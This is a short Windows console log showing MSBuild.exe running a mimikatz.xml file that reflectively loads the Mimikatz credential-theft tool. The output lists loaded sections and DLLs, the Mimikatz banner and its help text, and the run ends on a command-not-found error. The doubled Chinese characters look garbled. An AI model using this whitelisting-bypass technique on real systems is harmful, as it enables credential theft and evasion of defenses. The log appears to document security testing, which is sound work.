 C:\>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe C:\Users\TEST\Desktop\mimikatz.xml
Microsoft(R) 生生成成引引擎擎版版本本 4.6.1055.0
[Microsoft .NET Framework 版版本本 4.0.30319.42000]
版版权权所所有有 (C) Microsoft Corporation。。保保留留所所有有权权利利。。
生生成成启启动动时时间间为为 2021/1/10 1:48:53。。
Preferred Load Address = 140000000
Allocated Space For 63000 at 23F0000
Section .text   , Copied To 23F1000
Section .rdata  , Copied To 241E000
Section .data   , Copied To 2447000
Section .pdata  , Copied To 244B000
Section .rsrc   , Copied To 244D000
Section .reloc  , Copied To 2451000
Delta = FFFFFFFEC23F0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # C:\Users\TEST\Desktop\mimikatz.xml
ERROR mimikatz_doLocal ; "C:\Users\TEST\Desktop\mimikatz.xml" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file output/base64 output
         version  -  Display some version informations
              cd  -  Change or display current directory
        markruss  -  Mark about PtH
mimikatz # _